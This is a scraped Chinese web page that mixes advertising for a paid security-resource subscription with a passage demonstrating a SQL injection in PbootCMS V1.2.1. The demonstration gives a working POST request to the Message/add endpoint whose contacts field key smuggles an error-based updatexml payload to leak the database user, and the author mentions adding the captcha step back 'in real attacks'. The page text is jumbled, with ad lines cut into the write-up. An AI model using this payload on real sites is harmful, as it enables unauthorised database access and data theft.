
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
——————————-
线
网络安全从拥有一个资源大全开始！
### 0x01.1.2 漏洞演示
现在购买仅需99元一年！续费还享八折！
注：我本地测试的所以我把验证验证码那一步关闭了=-
详细介绍
注册登陆
=，实战中请自己加上验证码
![](/static/qingy/PbootCMS_sql注入/img/rId24.png)
url:http://127.0.0.1/cms/PbootCMS-
V1.2.1/index.php/Message/add
post:
contacts[content`,`create_time`,`update_time`) VALUES (‘1’,
‘1’ ,1 and updatexml(1,concat(0x3a,user()),1) );– a] = 1111
content = 1111
mobile = 1111